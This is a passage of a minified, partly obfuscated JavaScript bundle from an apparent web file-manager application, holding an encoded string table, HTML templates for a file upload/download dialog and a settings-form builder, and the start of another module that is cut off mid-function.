$("1&M*,03$.6*%(60P1&+5"), $("(00(+3"), $("B(60P1&+5"), $("#,+2-$'0"), $("1&J$"), $("/+,'0$;0O-$'2O&0$-/+,'0$;0O-$'2O62M-$'2S/+,'0$;0O-$'2O&0$-"), $("0,2+360(.0"), $("3(6P1(66"), $("+,'0$;0O-$'2O&0$-"), $(")(.$'06"), $("/+,'0$;0O-$'2O&0$-"), $("0.&99$."), $("-,26$2)"), $("3&##$'"), $("+,'0$;04$'2"), $("/+,'0$;0O-$'2O&0$-/+,'0$;0O-$'2O62M-$'2"), $("-,26$#,F'"), $("+3&1#.$'"), $("/+,'0$;0O-$'2O1&60"), $("+66"), $("),&'0$.O$J$'06"), $("','$"), $("6$0H&-$,20"), $("(20,"), 400, $("M&'#"), $("30-1"), $("+1&+5"), $("1$'903"), $("0(.9$0"), $("%.(-$H,)"), $("83(.$>(0("), "", $("6$1%"), $("1,(#N&))1$"), $("("), $("M200,'"), $("/.&))1$O&0$-"), $("T)&+5$."), $("/-$'283(.$<200,'"), $("/-$'2O.$+7+1$OM200,'"), $("/6$+0&,'S/1&60"), $("/#&6(M1$#"), $("/#&6(M1$"), $("/L0.$$"), $("/#&6(M1$O.&))1$"), $("(00."), $("(U&-9"), $("#.(99(M1$"), $("%(16$"), $("(V(;8$02)"), $("9$0"), $("P,,5&$"), $("WOP8NBOHRX:Y"), $("/+,--,'O%,,0$.SZ%,.+$=()["), $("%,.+$=()"), $("6$0"), $(".$1,(#"), $("1,+(0&,'"), $("Q/\\$-SQ/]$-"), $("/+,--,'O%,,0$.SZ%,.+$=()^"), $("["), $("T_\\`M+("), $("T%%%"), $("6$085&'>&7"), $("&'&0"), $("0,,16"), $("5,#N$(#7"), $("$..,."), $("5,#N$(#7S$..,.a"), $("D,,5"), $("5,#N$(#7/$'#"), $("),.0"), $("a"), $("F$MD,60"), $(").,0,+,1"), $("**"), $("3,60'(-$"), $("*"), $("())N,,0"), $(".0.&-"), $(".$)1(+$"), $(")(03'(-$"), $("&'#$;/)3)"), $("())?'#$;"), $("10.&-"), $("())D,60"), $("&'#$;/)3)b"), $("c"), $(")(.(-N$F.&0$"), $("6$00&'96"), $("&'#$;/)3)*"), $("DR8H"), $("CddIDR8H"), $("5,#A6$.e('92(9$"), $("1('9"), 8760, $("1&M*),6370&)*VE2$.7/),6370&)/V6"), $("1&M*),6370&)*65&'/+66"), $("Z0&01$["), $("),6370&)"), $(")0&)6O65&'"), $("+2.6,."), $(".&930"), $("M,00,-"), 150, 200, 10, 20, 1500, $("0&01$O0&-$,20"), $(")(.6$?'0"), $("#(0("), $("0&01$/),6370&)"), $("0&01$O#(0("), $("&6"), $("&')20"), $("0$;0(.$("), $("J(1"), /\n/g, $("fM.*g"), $("/)0&)6O65&'"), $("6$08071$"), $("M,#7S/)0&)6O65&'h#&6)1(7a','$Si&-),.0('0jk"), $(")0&)6O0&01$"), $("&')20U0$;0(.$("), $("%,+26"), $("3&#$"), $("6$.J$.>F,'1,(#"), $("2)1,(#"), $(")1(78,2'#"), $(")1(78,2'#B&1$"), $("60.&'9"), $("07)$"), $("0.&-"), $("h"), $("62M60.&'9"), $("6)1&0"), $(")(03H7)$"), $("-(0+3"), /\{.*\}/, $("&#"), $("XR>IA8:NI8DCN:"), $("26$.O6$1%"), $("-7I63(.$"), $("eYK"), $("XR>IKNRAdIdCHD"), $("9.,2)O6$1%O,F'$."), $("XR>IKNRAdI8DCN:"), $("9.,2)O92$60"), $("XR>IA8:NI8:eB"), $("XR>IA8:NIN:P@Pe:"), $(".$+7+1$"), $("XR>IA8:NIBCl"), $("0.$$O%(J"), $("%(J"), $("XR>IKNRAdINRRHI8:eB"), $("9.,2)O6$1%O.,,0"), $("-7I5,#I9.,2)"), $("XR>IKNRAdINRRHICee"), $("9.,2)O.,,0"), $("5,#I9.,2)"), $("26$.?>"), $("26$."), $(",F'$."), $(".,1$"), $("'(-$"), $("8H"), $("/"), $("CPH"), $("63(.$/%&1$"), $("()&/J&$F"), /\{.*\}/, /\{.*\}/, $("$J$'0"), $(")"), $(").$"), $("/+('O.&930O-$'2"), $("/0,)M(."), $("/$#&0OM,#7"), $("/(2&O60(0$O%,+26"), $(")(03P1$(."), $("1(60?'#$;R%"), $("62M60."), $("6$(.+3"), $("%&1$d.,;7"), $("2.1>$+,#$"), $("m)(03^"), 2, /\\/g, /\/+/g, /\.+\//g, $("0,e,F$.P(6$"), $("2.1:'+,#$"), /%2F/g, $("300)"), 4, $("F$MN,,0"), $("M(6&+d(03"), $(")(03A.1:'+,#$"), $("$;)1,.$.*%&1$d.,;7m(++$66H,5$'^"), $("(++$66H,5$'"), $("63(.$d(9$"), $("63(.$*%&1$d.,;7m26$.^"), $("m6&#^"), $("6&#"), $("63(.$?'%,"), $("J&$F"), $("P,'%&9"), $(")(9$C))"), $("&6C..(7"), $(",MV$+0"), $("V6,'>(0("), $("%&1$e&60"), $(")(03"), $("&6N$(#(M1$"), $("%,1#$.e&60"), $("&6C))"), $("$#&0,."), $("&'%,"), $("+('A)1,(#"), $("3(6RF'd.,)$.07"), $("CAHD"), $("',I)$.-&66&,'"), $("0&)6"), $("H&)6"), $("03&6d(03"), $("(203K.,2)N,1$"), $("$J(1"), $("ano#pq*"), $(".$6),'6$H$;0"), $("(V(;:..,.>&(1,9"), $("1&60"), $("+1,6$"), $("6760$-I$..,."), $("fiOO26$.S1,9&'OOg"), 17, 500, $("60(026"), $("rstuvwSn'$0aa:NNIPRYY:PH?RYIN:8:Hqxtuyz{fM.*g|", 90, 91, 92, 93, 94, 95, "r", 96, "x", 97, 98, 99, 100, 101, 102, "{", 103, ""), $("f#&JS+1(66^", 104, "(V(;:..,.", 104, "S6071$^", 104, "%,'0O6&L$ac_);j)(##&'9a_Q);j+,1,.aTBB", 105, "`QQj", 104, "g"), $("f*#&Jg"), $(106, "Q", 107, ""), $(106, 108, 107, ""), $("&+,'"), $("CV(;S:..,."), $("&%.(-$D0-1"), $("/(V(;:..,.>&(1,9S/(2&O+,'0$'0"), $("%&1$'(-$"), $("%&1$A.1"), $("$#&0,.*%&1$K$0m"), $("^"), $("63(.$*%&1$K$0m26$.^"), $("m"), $("&'#$;R%"), $("63(.$*%&1$K$0m"), $("(V(;"), $("V6,'"), $("(V(;:..,."), $("%2'+0&,'"), $("+,#$"), $("M(6$", 106, "_"), $("+,'0$'0"), $("M(6$", 106, "_>$+,#$"), $("$;)1,.$.*)(03?'%,"), $("63(.$*)(03?'%,m26$.^"), $("dR8H"), $("#(0(C..^Zh", 104, "07)$", 104, "a", 104, "%&1$", 104, "U", 104, ")(03", 104, "a", 104, ""), $(104, "k[mJ&$Fd(9$^c"), $("%&1$?'%,"), $("#,F'1,(#d(03"), $("',I)$.-&66&,'I(+0&,'"), $("^^g"), $("9.,2)I.,1$I)(03&'%,"), $("6760$-"), $("`", 108, 107, ""), $("cQQ", 107, ""), $("R)$'6$00&'9I-,#$"), $("6$0K,0,"), $("8$00&'9"), $("#&6)1(7"), $("6$00&'9I-,#$"), $(",)$'"), $("6$00&'9T"), $("6$00&'9"), $("+,-)&1$"), $("(.0"), $("#&(1,9O+,)7.&930"), $("(M,20"), 425, $("/#&(1,9O+,)7.&930"), $("('&-(0$#O", 109, "QQSL,,-?'"), $("/*"), $("26$.*E.+,#$m2.1^"), $("E2,0$D0-1"), $("f(S3.$%^", 110, ""), $(110, "S6^", 110, ""), $(110, "S0(.9$0^", 110, "IM1('5", 110, "gf&-9S6.+^", 110, ""), $(110, "S6071$^", 110, "M,.#$.ac);S6,1&#ST$$$j", 110, "*gf*(g"), $("E.+,#$"), 30, $("())"), $("())I60,.$"), $("())O60,.$"), $("`Q", 107, ""), $(109, "Q", 107, ""), $(",)$'=&'#,F"), $(105, "Q", 107, ""), $(",)$'>&(1,9"), $("AA?>"), $("f&%.(-$S%.(-$M,.#$.^", 110, "Q", 110, "S'(-$^", 110, "R)$'"), $(110, "S6.+^", 110, ""), $("30-1:'+,#$"), $(110, "S6071$^", 110, "F&#03acQQ", 107, "j3$&930acQQ", 107, "jM,.#$.aQj", 110, "gf*&%.(-$g"), $(109, 108, 107, ""), $("$;0$'#"), $("2.1"), $("60(0&+d(03"), $("&-(9$6*%&1$I&+,'*&+,'I())*"), $("'2-M$."), $("F&#03"), $(107, ""), $("3$&930"), $(".$6&L$"), $("&+,'8.+"), $("/,$;$"), $("6&-)1$"), $("300)6"), $(")(.6$A.1"), $("6F%"), $(")(03:;0"), $("+.$(0$B1(63"), $("k"), $("e7", 105, "L#KBQ(=42(\\", 105, "5@\\;J#=", 111, "2@\\", 105, "0e]lF", 112, "KBQ", 112, "8", 105, "0@=12YP", 108, "E+F^^"), $("b(^"), $("0,#,"), $("+3$+5"), $("$;)1,.$."), $("2&"), $(")(03H3&6"), $("$;)1,.$.m07)$^&%.(-$m)(03^"), $("63(.$*%,1#$.m07)$^&%.(-$m26$.^"), $("#&(1,9:;)1,.$."), $("%,1#$."), $("/#&(1,9:;)1,.$."), $("F.()"), $(">R4"), $("p^"), $(");"), $("$#&0,.m).,V$+0^"), $("63(.$*+,#$N$(#m26$.^"), $("m).,V$+0^"), $("/1&'5O03$-$O1,(#$#"), $("6.+"), $("T1&'5O03$-$O6071$"), $("3.$%"), $("e,+(1>(0("), $("03$-$"), $("6071$*65&'*"), $("/+66bJ$.^"), $("J$.6&,'"), $("())$'#"), $("f&-9S6.+^", 104, ""), $(104, "S,'1,(#^", 104, "+,.$/6$085&'B&'&63$#nqj", 104, "S,'$..,.^", 104, "+,.$/6$085&'B&'&63$#nqj", 104, "S+1(66^", 104, "3&##$'S1&'5O03$-$O1,(#$#", 104, "g"), $("5,#8071$>&7"), $("9$0P,'%&9"), $("03$-$>?@"), $("&-(9$6*F(11I)(9$*", 105, "/V)9"), $("+,1,."), $("T_", 108, 106, ""), $("TQQQ"), $("\\QQ"), $("6$0P,'%&9"), $("#&7"), $("&%.(-$Z'(-$^R)$',)$':#&0,.["), $("0,991$P1(66"), $("%.(-$O%2116+.$$'"), $("0.2$"), $("%2118+.$$'"), $("$;&0%2118+.$$'"), $("#,+2-$'0:1$-$'0"), $(".$E2$60B2116+.$$'"), $("-,LN$E2$60B2118+.$$'"), $("F$M5&0N$E2$60B2118+.$$'"), $("$;&0B2116+.$$'"), $("-,LP('+$1B2118+.$$'"), $("F$M5&0P('+$1B2118+.$$'"), $("-6&$"), $("M.,F6$."), 9, $("+1(66&#^", 104, "+16&#a#\\", 109, "+#M", 106, "$O($", 106, "#Occ+%O", 105, 106, "M`O___", 108, 108, "]", 108, "_QQQQ", 104, ""), $("f,MV$+0S07)$^", 104, "())1&+(0&,'*;O63,+5F(J$O%1(63", 104, "S+1(66^", 104, ""), $(104, "S"), $("S'(-$^", 104, ""), $(104, "S&#^", 104, ""), $(104, "S#(0(^", 104, ""), $(104, "SF&#03^", 104, "cQQ", 107, 104, "S3$&930^", 104, "cQQ", 107, 104, "S0(M&'#$;^", 104, "Oc", 104, "Sgf)(.(-S'(-$^", 104, "-,J&$", 104, "SJ(12$^", 104, ""), $(104, "*gf)(.(-S'(-$^", 104, "(11,F%2116+.$$'", 104, "SJ(12$^", 104, "0.2$", 104, "S*gf)(.(-S'(-$^", 104, "(11,F6+.&)0(++$66", 104, "SJ(12$^", 104, "(1F(76", 104, "S*gf)(.(-S'(-$^", 104, "(11,F8+.&)0C++$66", 104, "SJ(12$^", 104, "(1F(76", 104, "S*gf)(.(-S'(-$^", 104, "%1(63J(.6", 104, "SJ(12$^", 104, ""), $(104, "S*gf)(.(-S'(-$^", 104, "F-,#$", 104, "SJ(12$^", 104, "0.('6)(.$'0", 104, "S*gf*,MV$+0gf#&JS+1(66^", 104, "(2&O1,(#&'9", 104, "S&#^", 104, ""), $("I1,(#&'9", 104, "gf6)('g1,(#&'9//f*6)('gf*#&Jg"), $("6$0?'0$.J(1"), 100, $("%1,,."), $("4(03"), $("d$.+$'0e,(#$#"), $("'$;0"), $("/(2&O1,(#&'9"), $("+1$(.?'0$.J(1"), null, 50, $(")(.6$B1,(0"), 1073741824, $("%&1$8&L$"), 80, $("F(.'&'9"), $("&6Y(Y"), $("6)(+$I0&)6I%211"), $("Q", 107, ""), $("f#&JS+1(66^", 110, "6)(+$O&'%,OM(.", 110, "gf#&JS+1(66^", 110, "6)(+$O).,+$66", 110, "gf#&JS+1(66^", 110, "6)(+$O).,+$66O26$S"), $(110, "S6071$^", 110, "F&#03a"), $(110, "gf*#&Jgf*#&Jgf#&JS+1(66^", 110, "6)(+$O&'%,", 110, "g"), $("f*#&Jgf*#&Jg"), $("#(0$"), $("0&-$I07)$"), $("C"), $("J$.6&,'H7)$"), $("9.,2)8)(+$A6$"), $("26$.8)(+$"), $("6&L$4(;"), 1024, $("6&L$A6$"), $("63(.$"), $("$;)1,.$./%&1$A)1,(#"), $("(203P3$+5K.,2)"), $("&68760$-d(03"), $(")(03I+('I',0I(+0&,'"), $("',I)$.-&66&,'IF.&0$"))
}(function ($) {
    var n = function ($) {
        return String.fromCharCode($.charCodeAt() - 3)
    };
    return function () {
        for (var t = arguments, i = "", r = 0, o = t.length; o > r; r++)
            if ("number" == typeof t[r]) i += n($[0].charAt(t[r]));
            else
                for (var e = 0, c = t[r].length; c > e; e++) i += n($[0].charAt(t[r][e].charCodeAt() - 35));
        return i
    }
}(["ghilqds2frpu1woxkPnv|VjH{EZGL\\XIDKtz'WbyJ}eU0F3R#&/m[NQ^`56@7;=B4SO?A~$>Y)+_.,罔统迡推锜诲／巵釐罱诺聗糾举朽啉戙箤棃柨阵灮墜酐＄%<9(8:*T]"]));;
define("app/common/tpl/upload.html", [], '<div class=\'file-upload-box can-not-select\'>\n	<div class=\'topbar-nav\'>\n	   <a href=\'javascript:void(0);\' class=\'menu this tab-upload\'>{{LNG.upload_local}}</a>\n	   <a href=\'javascript:void(0);\' class=\'menu tab-download\'>{{LNG.download_from_server}}</a>\n	   <div style=\'clear:both\'></div>\n	</div>\n	<div class=\'upload-box\'>\n		<div class=\'btns\'>\n			<div class="upload-btns">\n				<div id=\'picker\'>{{LNG.upload_select}}</div>\n				<div id=\'picker-folder\' class="hidden">select Folder</div>\n				<div class="upload-cert-box hidden">\n					<button title="More" type="button" class="upload-cert dropdown-toggle" data-toggle="dropdown">\n						<span class="caret"></span>\n					</button>\n					<ul class="dropdown-menu pull-left animated menuShow">\n						<li><a href="javascript:void(0);" class="drag-upload-folder" draggable="false">{{LNG.folder}} {{LNG.upload}}</a></li>\n					</ul>\n				</div>\n			</div>\n			\n			<div class="upload-box-tips">\n				<div class="btn-group btn-group-xs">\n					<button title="{{LNG.upload_clear_all}}" type="button" class="btn btn-default upload-box-clear-all">{{LNG.upload_clear_all}}</button>\n					<button title="{{LNG.upload_clear}}" type="button" class="btn btn-default upload-box-clear">{{LNG.upload_clear}}</button>\n				</div>\n			</div>\n			<div style=\'clear:both\'></div>\n		</div>\n		<div class=\'uploader-content\'>\n			<div class=\'uploader-list\'></div>\n		</div>\n	</div>\n	<div class=\'download-box hidden\'>\n		<div class=\'list\'>{{LNG.download_address}}<input type=\'text\' name=\'url\'/>\n		<div class="download-btn-group btn-group">\n			<button class=\'btn btn-default btn-sm download-start\' type=\'button\'>{{LNG.download}}</button>\n			<button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">\n				<span class="caret"></span>&nbsp;\n				<span class="sr-only">Dropdown</span>\n			</button>\n			<ul class="dropdown-menu">\n				<li><a href="javascript:void(0);" class="download-start-all">{{LNG.upload_add_more}}</a></li>\n			</ul>\n		</div>\n\n		</div>\n		<div style=\'clear:both\'></div>\n		<div id=\'downloader\'>\n			<div class=\'download-list\'></div>\n		</div>\n	</div>\n</div>\n');;
define("app/common/tpl/formMake.html", [], '<div id="{{wrapID}}" class=\'config-box form-box can-not-select\n	{{if items.formStyle && items.formStyle.className}}{{items.formStyle.className}}{{/if}}\'>\n	<div class="form-header"><h3 class="modal-title"></h3></div>\n	<%\n		var formTab = [];\n		if(items.formStyle && kod.window.$.isArray(items.formStyle.tabs)){\n			formTab = items.formStyle.tabs;\n		}\n	%>\n	{{if formTab}}\n		<ul class="tab-group" role="tablist">\n			{{each formTab tab tabIndex}}\n				{{if tab}}\n					<li class="tab-item {{if tabIndex==0}}active{{/if}}">\n						<a href="javascript:void(0);" class="disable-ripple" draggable="false"\n						data-id="{{wrapID}}-{{tabIndex}}">{{tab.name}}</a>\n					</li>\n				{{/if}}\n			{{/each}}\n			<li class="tab-item tab-item-others">\n				<a href="javascript:void(0);" draggable="false" \n				class="disable-ripple" data-id="{{wrapID}}-100">{{LNG.others}}</a>\n			</li>\n		</ul>\n	{{/if}}\n\n	<div class="panel-body can-not-select">\n	{{if formTab}}\n		<div class="tab-content">\n			{{each formTab tab tabIndex}}\n				{{if tab}}\n				<div class="tab-pane {{if tabIndex==0}}active{{/if}}" id="{{wrapID}}-{{tabIndex}}"></div>\n				{{/if}}\n			{{/each}}\n			<div class="tab-pane tab-others" id="{{wrapID}}-100"></div>\n		</div>		\n	{{/if}}\n\n	{{each items item key}}\n		<%\n			var tabCurrent = 100;\n			if(formTab){\n				for(var i=0;i<=formTab.length;i++){\n					if( formTab[i] && kod.window.inArray(formTab[i][\'field\'],key)){\n						tabCurrent = i;\n						break;\n					}\n				}\n			}\n\n			//元素属性;\n			var itemAttr = " ";\n			if(typeof(item.itemAttr) == \'object\'){\n				for(var prop in item.itemAttr){\n					itemAttr += prop+"=\'"+item.itemAttr[prop]+"\' ";\n				}\n				if(item.itemStyle){\n					itemAttr += "style=\'"+item.itemStyle+"\' ";\n				}\n			}\n		%>\n\n		{{if typeof(item) == \'string\' }}\n			<div class="form-row item-{{key}} {{wrapID}}-{{tabCurrent}} item-{{key}} clear" data-key="{{key}}">{{item}}</div>\n		{{else if item.type == "html" || !item.type}}\n			{{if key != \'formStyle\'}}\n				<div class="form-row item-{{key}} form-{{item.type}} {{wrapID}}-{{tabCurrent}} {{item.className||\'\'}} clear" \n					data-type="{{item.type}}" data-key="{{key}}" {{itemAttr}}>\n					\n					{{if typeof(item.display) !=\'undefined\' }}\n					<div class="setting-title">\n						{{@item.display}} {{if item.require}}<span class="require">*</span>{{/if}}\n					</div>\n					{{/if}}\n\n					{{if item.value}}{{@item.value}}{{/if}}\n					{{if item.display}}{{@item.display}}{{/if}}\n					{{if item.desc}}\n					<div class="setting-content">{{@item.desc}}</div>\n					{{/if}}\n				</div>\n			{{/if}}\n		{{else}}\n			{{if item.value == undefined }}\n				{{if item.value = \'\'}}{{/if}}\n			{{/if}}\n			<div class="form-row item-{{key}} form-{{item.type}} {{wrapID}}-{{tabCurrent}} {{item.className||\'\'}}"\n				data-type="{{item.type}}" data-key="{{key}}">\n\n				{{if typeof(item.display) !=\'undefined\' }}\n				<div class="setting-title">\n					{{@item.display}} {{if item.require}}<span class="require">*</span>{{/if}}\n				</div>\n\n				{{/if}}\n				<div class="setting-content">\n					{{if item.type == \'input\'}}\n						{{if item.titleLeft}}<span class="input-title-left">{{item.titleLeft}}</span>{{/if}}\n						<input type="text" name="{{key}}" value="{{item.value}}" {{itemAttr}} \n							class="{{item.itemClass||\'\'}} \n							{{if item.titleLeft}}span-title-left{{/if}} \n							{{if item.titleRight}}span-title-right{{/if}} ">\n						{{if item.titleRight}}<span class="input-title-right">{{item.titleRight}}</span>{{/if}}\n					{{else if item.type == "textarea"}}\n						<textarea name="{{key}}" class="{{item.itemClass||\'\'}}" {{itemAttr}}>{{@item.value}}</textarea>\n					{{else if item.type == "codeEditor"}}\n						<input type=\'hidden\' name="{{key}}" type=\'hidden\' class="{{item.itemClass||\'\'}}" {{itemAttr}} />\n						<textarea name="{{key}}" class="{{item.itemClass||\'\'}}" {{itemAttr}}>{{@item.value}}</textarea>\n					{{else if item.type == "password"}}\n						{{if item.titleLeft}}<span class="input-title-left">{{item.titleLeft}}</span>{{/if}}\n						<input type="password" name="{{key}}" value="{{item.value}}" {{itemAttr}} \n							class="{{item.itemClass||\'\'}} \n							{{if item.titleLeft}}span-title-left{{/if}} \n							{{if item.titleRight}}span-title-right{{/if}} ">\n						{{if item.titleRight}}<span class="input-title-right">{{item.titleRight}}</span>{{/if}}\n					{{else if item.type == "switch"}}\n						<label>\n							<input type="checkbox" class="{{item.itemClass||\'\'}} kui-checkbox-ios size-big" name="{{key}}" \n								{{if item.value==1 }}checked="checked"{{/if}} {{itemAttr}}/><em></em>\n								<i class="desc">&nbsp;{{if item.desc}}{{@item.desc}}{{/if}}</i>\n						</label>\n					{{else if item.type == "radio"}}\n						{{each item.info select index}}\n						<label>\n							<input type="radio" name="{{key}}" value="{{select[0]}}" class="{{item.itemClass||\'\'}} kui-radio"\n							{{if item.value==select[0]}}checked="checked"{{/if}} {{itemAttr}}/>\n							<span>{{@select[1]}}</span>\n						</label>\n						{{/each}}\n					{{else if item.type == "checkbox"}}\n						<%\n							var valArrCheckbox = [];\n							if(typeof(item.value) == \'string\'){\n								valArrCheckbox = item.value.split(\',\');\n							}\n						%>\n						{{each item.info select index}}\n						<label>\n							<input type="checkbox" name="{{key}}" value="{{select[0]}}"\n							class="{{item.itemClass||\'\'}} kui-checkbox" {{itemAttr}} \n							{{if kod.window.inArray(valArrCheckbox,select[0])}}checked="checked"{{/if}}/>\n							<span>{{@select[1]}}</span>\n						</label>\n						{{/each}}\n					{{else if item.type == "select"}}\n						<select name="{{key}}" class="{{item.itemClass||\'\'}}" {{itemAttr}}>\n							{{each item.info select index}}\n							<option value="{{select[0]}}"\n							 {{if item.value==select[0]}}selected="true"{{/if}}>{{@select[1]}}</option>\n							{{/each}}\n						</select>\n					{{else if item.type == "segment"}}\n						<input type="input" class="hidden" name="{{key}}" value="{{item.value}}"/>\n						<div class="{{item.itemClass||\'\'}} btn-group btn-group-sm" {{itemAttr}} \n							data-json=\'{{kod.window.jsonEncode(valueArr)}}\'>\n							{{each item.info select index}}\n							<button type="button" data-value="{{select[0]}}" class="btn btn-default \n								{{if item.value==select[0]}}btn-active{{/if}}">{{@select[1]}}</button>\n							{{/each}}\n						</div>\n					{{else if item.type == "button"}}\n						{{each item.info select index}}\n						<% var className = select.className || \'btn-default btn-nomal\';%>\n						<button type="button" class="btn {{className}}" data-switchItem=\'{{select.switchItem || ""}}\'>\n							{{select.display}}\n						</button>\n						{{/each}}						\n					{{else if (item.type == "selectMutil" || item.type == "tags")}}\n						<%\n							var valArrSelect = [];\n							if(typeof(item.value) == \'string\'){\n								valArrSelect = item.value.split(\',\');\n							}\n							if(item.type == \'tags\'){\n								item.info = [];\n								for(var i=0;i<valArrSelect.length;i++)\n								item.info.push([valArrSelect[i],valArrSelect[i]]);\n							}\n						%>\n						<select name="{{key}}" multiple="multiple" \n							class="{{item.itemClass||\'\'}}" {{itemAttr}}>\n							{{each item.info select index}}\n								<option value="{{select[0]}}"\n									{{if kod.window.inArray(valArrSelect,select[0])}}selected="true"{{/if}}>{{@select[1]}}\n								</option>\n							{{/each}}\n						</select>\n					{{else if item.type == "number"}}\n						{{if item.titleLeft}}<span class="input-title-left">{{item.titleLeft}}</span>{{/if}}\n						{{if !item.info && (item.info = {from:\'\',to:\'\',step:1}) }}{{/if}}\n						<input type="number" name="{{key}}" value="{{item.value}}" \n							autocomplete="off" spellcheck="false" {{itemAttr}}\n							class="{{item.itemClass||\'\'}} \n							{{if item.titleLeft}}span-title-left{{/if}} \n							{{if item.titleRight}}span-title-right{{/if}} "\n							step="{{item.info.step}}" min="{{item.info.from}}" max="{{item.info.to}}"/>\n						{{if item.titleRight}}<span class="input-title-right">{{item.titleRight}}</span>{{/if}}\n					{{else if item.type == "slider"}}\n						{{if !item.info && (item.info = {from:0,to:100,step:1}) }}{{/if}}\n						<input type="text" name="{{key}}" class="{{item.itemClass||\'\'}} control-slider"\n							{{itemAttr}}\n							data-slider-min="{{item.info.from}}"\n							data-slider-max="{{item.info.to}}"\n							data-slider-step="{{item.info.step}}"\n							data-slider-value="{{item.value}}"/>\n					{{else if item.type == "color"}}\n						<input type="text" name="{{key}}" value="{{item.value}}"\n							class="{{item.itemClass||\'\'}} color-picker span-title-right" {{itemAttr}}/>\n						<button class="btn btn-default input-title-right color-picker-view">\n							<i class="font-icon" style="background:{{item.value}}"></i>\n						</button>\n					{{else if item.type == "dateTime"}}\n						<input type="text" name="{{key}}" \n							class="{{item.itemClass||\'\'}} span-title-right" \n							{{itemAttr}}\n							value="{{item.value}}" \n							data-format="{{item.info && item.info.format || \'Y/m/d\'}}" \n							data-fromTime="{{item.info && item.info.fromTime || \'\'}}"/>\n						<button class="btn btn-default input-title-right">\n							<i class="font-icon icon-calendar"></i>\n						</button>\n					{{else if item.type == "fileSelect"}}\n						<input type="text" name="{{key}}" value="{{item.value}}" \n							data-info=\'{{item.info?kod.window.jsonEncode(item.info):""}}\' \n							{{itemAttr}}\n							class="{{item.itemClass||\'\'}} span-title-right"/> \n						<button class="path-select btn btn-default input-title-right">\n							<i class="font-icon icon-folder-open"></i>\n						</button>\n					{{else if item.type == "userSelect"}}\n						<% \n							var valueArr = {"all":"0","user":"","group":"","role":""};\n							if(typeof(item.value) == \'string\'){\n								userTypeArr = item.value.split(\';\');\n								for(var i = 0;i<userTypeArr.length;i++){\n									var splitArr = userTypeArr[i].split(\':\');\n									if(splitArr.length == 2){\n										valueArr[splitArr[0]] = splitArr[1];\n									}\n								}\n								if(!valueArr.user && !valueArr.group && !valueArr.role){\n									valueArr.all = \'1\';\n								}\n							}\n						%>\n						<input type="hidden" name="{{key}}" value="{{item.value}}"/>\n						<div class="btn-group btn-group-sm" data-json=\'{{kod.window.jsonEncode(valueArr)}}\'\n							{{if !item.info || item.info.type != \'single\'}}multiple="multiple"{{/if}}>\n							<button data-type="all" type="button" class="btn btn-default \n								{{if valueArr.all == "1"}}btn-active{{/if}}">{{LNG[\'Plugin.config.authAll\']}}</button>\n							<button data-type="user" type="button" class="btn btn-default  \n								{{if valueArr.all != "1" && valueArr.user}}btn-active{{/if}}">{{LNG[\'Plugin.config.authUser\']}}</button>\n							<button data-type="group" type="button" class="btn btn-default  \n								{{if valueArr.all != "1" && valueArr.group}}btn-active{{/if}}">{{LNG[\'Plugin.config.authGroup\']}}</button>\n							<button data-type="role" type="button" class="btn btn-default  \n								{{if valueArr.all != "1" && valueArr.role}}btn-active{{/if}}">{{LNG[\'Plugin.config.authRole\']}}</button>\n						</div>\n						<div class="user-select user-select-user {{if valueArr.all == "1" || !valueArr.user}}hidden{{/if}}">\n							<div class="desc font-bold">{{LNG.user}}</div>\n							<select data-value="{{valueArr.user}}" data-server="user"\n								{{if !item.info || item.info.user != \'single\'}}multiple="multiple"{{/if}}></select>\n						</div>\n						<div class="user-select user-select-group {{if valueArr.all == "1" || !valueArr.group}}hidden{{/if}}">\n							<div class="desc font-bold">{{LNG.group}}</div>\n							<select data-value="{{valueArr.group}}" data-server="group"\n								{{if !item.info || item.info.group != \'single\'}}multiple="multiple"{{/if}}></select>\n						</div>\n						<div class="user-select user-select-role {{if valueArr.all == "1" || !valueArr.role}}hidden{{/if}}">\n							<div class="desc font-bold">{{LNG.system_member_role}}</div>\n							<select data-value="{{valueArr.role}}" data-server="role"\n								{{if !item.info || item.info.role != \'single\'}}multiple="multiple"{{/if}}></select>\n						</div>\n					{{else if item.type == "group"}}\n						<select name="{{key}}" data-value="{{item.value}}" data-server="group"\n							{{if item.info != \'single\'}}multiple="multiple"{{/if}}></select>\n					{{else if item.type == "role"}}\n						<select name="{{key}}" data-value="{{item.value}}" data-server="role"\n							{{if item.info != \'single\'}}multiple="multiple"{{/if}}></select>\n					{{else if item.type == "user"}}\n						<select name="{{key}}" data-value="{{item.value}}" data-server="user"\n							{{if item.info != \'single\'}}multiple="multiple"{{/if}}></select>\n					{{else}}\n						{{if item.titleLeft}}<span class="input-title-left">{{item.titleLeft}}</span>{{/if}}\n						<input type="text" name="{{key}}" value="{{item.value}}" {{itemAttr}} \n							class="{{item.itemClass||\'\'}} \n							{{if item.titleLeft}}span-title-left{{/if}} \n							{{if item.titleRight}}span-title-right{{/if}} ">\n						{{if item.titleRight}}<span class="input-title-right">{{item.titleRight}}</span>{{/if}}\n					{{/if}}\n\n					{{if item.type == "switch"}}\n					{{else if !item.desc}}\n						<i class="desc hidden">&nbsp;</i>\n					{{else if kod.inArray([\'userSelect\'],item.type)}}\n						<div class="desc">{{@item.desc}}</div>\n					{{else}}\n						<i class="desc">{{@item.desc}}</i>\n					{{/if}}\n				</div>\n\n				{{if item.switchItem && kod.inArray(\'switch/radio/checkbox/select/segment\'.split(\'/\'),item.type) }}\n				<div class="hidden switch-info" data-value=\'{{kod.window.jsonEncode(item.switchItem)}}\'></div>\n				{{/if}}\n\n				<div class="clear"></div>\n			</div>\n		{{/if}}\n	{{/each}}\n	</div>\n</div>');;
! function ($) {
    ! function ($, n, r, t, o, c, i, f, u, a, e, A, J, p, d, v, G, X, Q, h, C, q, s, N, l, O, b, F, M, R, S, V, g, m, y, D, _, P, Y, k, B, H, L, T, W, j, E, I, K, Z, w, x, U, z, $n, nn, rn, tn, on, cn, fn, un, an, en, An, Jn, pn, dn, vn, Gn, Xn, Qn, hn, Cn, qn, sn, Nn, ln, On, bn, Fn, Mn, Rn, Sn, Vn, gn, mn, yn, Dn, _n, Pn, Yn, kn, Bn, Hn, Ln, Tn, Wn, jn, En, In, Kn, Zn, wn, xn, Un, zn, $r, nr, rr, tr, or, cr, ir, fr, ur, ar, er, Ar, Jr, pr, dr, vr, Gr, Xr, Qr, hr, Cr, qr, sr, Nr, lr, Or, br, Fr, Mr, Rr, Sr, Vr) {
        $[r](t, [], function (n) {
            var r = o,
                t = function () {
                    var n = $[c](i);
